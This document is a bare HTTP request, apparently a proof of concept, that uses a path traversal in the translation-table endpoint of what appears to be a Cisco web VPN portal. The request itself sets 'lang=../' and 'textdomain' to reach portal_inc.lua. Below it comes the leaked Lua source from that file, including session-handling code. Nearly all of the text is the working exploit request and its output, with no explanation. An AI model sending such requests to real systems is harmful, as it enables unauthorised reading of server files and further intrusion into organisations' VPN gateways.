 GET /+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal_inc.lua&
default-language&lang=../ HTTP/1.1
Host:
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _ga=GA1.2.1896708588.1594156320; _gcl_au=1.1.633901907.1594156325; _uetvid
=4595d43c-b1c9-0b05-9a28-6f32e464de8b; _fbp=fb.1.1594156327209.1205322869
906
907 function SESSION_GET_ID (token)
908     local session = nil
909
910     if nil == token then
911         return session;
912     end
913
914     local name = "/sessions/" .. token
915     local a = lfs.attributes (name)
916     if a and a.mode == "file" then
917         local fp = io.open (name, "r")
918         if nil ~= fp then
919             session = fp:read ("*all")
920             fp:close ()
921             os.remove (name)
922         end
923     end
924
925     return session
926 end
927
928 function GetGroupCustomization(gr,param,default)
929
930    local custom_profile = CONF_TUNNEL_GROUP_CUSTOM_PROFILE(gr) or
"DflCustomization"
931    if custom_profile == "" then custom_profile = "DfltCustomization" end
932